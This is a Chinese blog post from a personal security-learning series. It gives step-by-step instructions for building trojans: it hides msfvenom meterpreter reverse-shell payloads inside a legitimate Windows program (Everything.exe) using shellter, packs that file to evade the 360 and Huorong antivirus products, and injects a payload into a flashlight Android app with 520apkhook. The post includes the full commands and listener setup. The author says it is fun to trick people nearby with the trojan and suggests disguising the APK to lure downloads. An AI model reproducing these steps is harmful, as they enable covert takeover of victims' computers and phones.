-

MSF(3)——apk和exe的加马

本专栏是笔者的网络安全学习笔记,一面分享,同时作为笔记

前文链接

- WAMP/DVWA/sqli-labs 搭建

- burpsuite工具抓包及Intruder暴力破解的使用

- 目录扫描,请求重发,漏洞扫描等工具的使用

- 网站信息收集及nmap的下载使用

- SQL注入(1)——了解成因和手工注入方法

- SQL注入(2)——各种注入

- SQL注入(3)——SQLMAP

- SQL注入(4)——实战SQL注入拿webshell

- Vulnhub靶机渗透之Me and My Girlfriend

- XSS漏洞

- 文件上传漏洞

- 文件上传绕过

- 文件包含漏洞

- Vulnhub靶机渗透之zico2

- 命令执行漏洞

- 逻辑漏洞(越权访问和支付漏洞)

- 网站后台安全

- weevely的使用及免杀(Linux中的菜刀)

- MSF(1)——一次完整的渗透流程

- WebShell命令执行限制(解决方案)

- 记一次艰难的SQL注入(过安全狗)

- MSF(2)——各种木马的生成及简单的免杀

工具地址

shielden

http://www.safengine.com/download/release.zip

520apkhook

https://github.com/cleverbao/520apkhook

exe 加马

我先前写的文章里免杀exe马的方式生成四个文件,上传的时候非常麻烦,而且python的meterpreter功能很少,一般在实际情况中需要上传exe马进行进一步控制,但是传一个exe马上去,不仅会被瞬间秒杀,还会被杀软断开连接,于是就有了以下的内容。

大致流程是先给一个正常的exe文件加后门,然后给他加壳。这样过杀软基本问题就不太大了。

先用kali生成一个exe的马,192.168.220.129是我kali的地址

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.220.129 lport=4444 -f exe -o shell.exe- 1

使用杀毒软件扫描该文件

火绒

360

shellter附加

大概意思是把木马里的代码插入到正常的可执行文件中,这样增加木马的混淆性,使其达到免杀的效果。

安装



在这里用shellter工具。

新版的kali没有shellter了,所以要自己安装。

以下代码建议先sudo后用root执行。

apt-get update apt-get install shellter dpkg --add-architecture i386 && apt-get update && apt-get install wine32- 1

- 2

- 3

安装好后直接在控制台输入

shellter,显示如下即为安装完成

软件准备



先要准备一个32位的PE文件,尽量小一些,方便上传。

必须是32位

在这里我选用32位everything.exe,可点该链接下载





下载好以后是一个压缩包,解压之后把里面的everything.exe放到kali中

添加后门





启动shellter后,在选择模式后选择A,自动模式

这里要你输入PE文件的路径,直接输everything的绝对路径就好了

等待数分钟后,要选择是否启用隐身模式这里选择N



接下来按下图填就好了



在这里输入攻击机ip和监听端口,然后稍等一下生成木马

这个时候木马就已经生成成功了,生成的木马替换了原本PE文件的位置,原本的PE文件存在Shellter_Backups中

杀软测试

分别测试火绒和360

360

火绒

此时已经可以过360了加壳



加壳用到的工具是Shielden



下载下来的Shielden是一个叫release的文件夹,直接运行里面的Shielden.exe即可,运行图如下

使用



这个工具非常简单,无脑操作即可



点击浏览,导入插入木马的Everything.exe

把检测选项的箭头全部打上

把保护选项的箭头全打上



把CheatDefender的箭头全打上



点击保护生成加壳后的文件生成后的文件会在源文件名字后加上_se

生成的文件名为Everything_se.exe

杀软测试

360

火绒

此时已经可以绕过360和火绒了连接测试



接下来测试一下能否正常使用

kali中msf设置如下

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.220.129 set lport 4444 run- 1

- 2

- 3

- 4

- 5

可以看到,成功收到了回显

apk加马

本来我是不想做这个的,但是拿着这个马对周围的人坑蒙拐骗使人实在心情愉悦。于是就有了以下的部分。

大致流程就是先准备一个正常的apk文件,然后给他附加shellcode,当受害者运行该文件,就会执行shellcode,从而被控制。

由于以下的全部操作都是真实环境,所以在这里我使用了内网穿透和端口转发技术,具体的操作我心情好可能会写,再这里我的ip和端口都打码或用其他数据代替。能明白原理就行了。

先生成一个apk的马

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.220.129 lport=6666 R>1.apk- 1

使用杀毒软件扫描该文件

火绒

手机管家



520apkhook加马

520apkhook是一款基于python3和Java的代码注入工具。用作者的话说是

将msf生成的payload,注入到一个正常的apk文件中,重新打包后进行加固,bypass手机安全管家的检测。

使用该工具加马,要自己先准备一个apk文件,可以到网上去下那种小工具的apk文件,文件相对比较小,也比较容易诱骗。



在这里我准备了一个手电筒的apk

使用

把apk文件改个名字,放到kali中,方便后期加马

例如我在这里将其改名为flash.apk,并且放到 /home/kali/520apkhook/ 目录下

接下来直接执行如下代码python main.py --lhost 192.168.220.129 --lport 6666 -n /home/kali/520apkhook/flash.apk- 1

其中lhost填你自己的ip,lport填你自己监听的端口

如下图即为生成成功



此时在WorkDir目录下生成如下文件

这个AllFinish.apk就是加马的apk文件将其改名为手电筒,方便进行下一步诱骗下载

在这里我就不改名了,并且直接转移到android上



这个handler.rc是msf的执行文件,如果是内网穿透需要手动修改内容





接下来终端运行msfconsole -r handler.rc打开msf控制台并自动监听

测试连接





在android手机上运行该apk文件

只是提示签名不一致,继续安装,并运行该文件。



也是成功收到连接,得到meterpreter.

获取系统信息杀软测试

测试火绒

火绒不报毒 -

相关阅读:

红菜苔炒腊肉

C++入门第七篇--STL模板--vector模拟实现

Fiddler利用Edxposed框架+TrustMeAlready来突破SSL pinning抓取手机APP数据

【Linux】shell脚本和bat脚本:

分布式存储系统Ceph应用组件介绍

深入浅出索引(下)

解决一个Mysql的utf8编码导致的问题

SpringMVC的@InitBinder的作用

IDEA常用代码模板

java计算机毕业设计销售人员绩效管理系统源码+系统+数据库+lw文档(1)

- 原文地址:https://blog.csdn.net/realmels/article/details/126212963